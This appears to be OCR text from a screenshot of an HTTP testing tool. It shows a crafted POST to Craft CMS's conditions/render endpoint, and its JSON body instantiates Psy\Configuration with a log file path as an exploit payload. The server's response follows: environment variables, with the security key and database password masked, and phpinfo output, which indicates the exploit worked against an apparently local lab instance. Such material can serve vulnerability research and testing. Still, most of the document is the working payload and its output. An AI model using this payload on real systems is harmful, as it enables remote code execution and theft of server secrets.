 Request
数据包扫描
美化
热加载
构造请求
1 POST /index.php?action=conditions/render HTTP/1.1
2 Host ? : localhost.lan:8088
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/json
10 Content-Length auto : 290
11
12 {
13 "config": {
14 "name": "test",
15 "as xyz": {
16 "class": "\\Psy\\Configuration",
17 "__construct()": {
18 "config": {
19 "configFile": "../storage/logs/web-2025-03-31.log"
20 }
21 }
22 }
23 },
24 "test": "craft\\elements\\conditions\\users\\UserCondition"
25 }
26
92289bytes / 76ms
美化
渲染
编码
请输入定位响应
详情
'HTTP_CACHE_CONTROL' => 'max-age=0' 'CONTENT_TYPE' => 'application/json' 'CONTENT_LENGTH' => '117' 'PATH' =>
'/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin' 'SERVER_SIGNATURE' => '
Apache/2.4.62 (Debian) Server at localhost.lan Port 8088
' 'SERVER_SOFTWARE' => 'Apache/2.4.62 (Debian)' 'SERVER_NAME' => 'localhost.lan' 'SERVER_ADDR' => '172.19.0.3'
'SERVER_PORT' => '8088' 'REMOTE_ADDR' => '172.19.0.1' 'DOCUMENT_ROOT' => '/var/www/html/web' 'REQUEST_SCHEME'
=> 'http' 'CONTEXT_PREFIX' => '' 'CONTEXT_DOCUMENT_ROOT' => '/var/www/html/web' 'SERVER_ADMIN' =>
'webmaster@localhost' 'SCRIPT_FILENAME' => '/var/www/html/web/index.php' 'REMOTE_PORT' => '55752'
'GATEWAY_INTERFACE' => 'CGI/1.1' 'SERVER_PROTOCOL' => 'HTTP/1.1' 'REQUEST_METHOD' => 'POST' 'QUERY_STRING'
=> 'action=conditions/render' 'REQUEST_URI' => '/index.php?action=conditions/render' 'SCRIPT_NAME' => '/index.php' 'PHP_SELF'
=> '/index.php' 'REQUEST_TIME_FLOAT' => 1743434627.9135 'REQUEST_TIME' => 1743434627 'argv' => [ 0 =>
'action=conditions/render' ] 'argc' => 1 'CRAFT_APP_ID' => 'CraftCMS--cafa05c0-0034-4c6a-852d-b985b762df17'
'CRAFT_ENVIRONMENT' => 'dev' 'CRAFT_SECURITY_KEY' => '••••••••••••••••••••••••••••••••' 'CRAFT_DB_DRIVER' => 'mysql'
'CRAFT_DB_SERVER' => 'db' 'CRAFT_DB_PORT' => '3306' 'CRAFT_DB_DATABASE' => 'craftcms' 'CRAFT_DB_USER' => 'root'
'CRAFT_DB_PASSWORD' => '••••' 'CRAFT_DB_SCHEMA' => 'public' 'CRAFT_DB_TABLE_PREFIX' => '' 'DEV_MODE' => 'true'
'ALLOW_ADMIN_CHANGES' => 'true' 'DISALLOW_ROBOTS' => 'true' 'PRIMARY_SITE_URL' => 'http://localhost:8088' ] {"body":"{
aaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaaa aaaaaaaaaaaaaaaaaaaaa
PHP Version 8.1.32
php
System Linux 5ad47b1d4e67 5.15.153.1-microsoft-standard-WSL2 #1 SMP Fri Mar 29 23:14:13 UTC 2024 x86_64
Build Date Mar 17 2025 23:20:26
Build System Linux - Docker
Build Provider https://github.com/docker-library/php
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-ftp' '--enable-
mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-
sqlite3=/usr' '--with-curl' '--with-iconv' '--with-openssl' '--with-readline' '--with-zlib' '--disable-phpdbg' '--with-pear' '--
with-libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-bcmath.ini, /usr/local/etc/php/conf.d/docker-php-ext-gd.ini,
/usr/local/etc/php/conf.d/docker-php-ext-imagick.ini, /usr/local/etc/php/conf.d/docker-php-ext-intl.ini,
/usr/local/etc/php/conf.d/docker-php-ext-pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini,
/usr/local/etc/php/conf.d/docker-php-ext-zip.ini, /usr/local/etc/php/conf.d/overrides.ini
PHP API 20210902
PHP Extension 20210902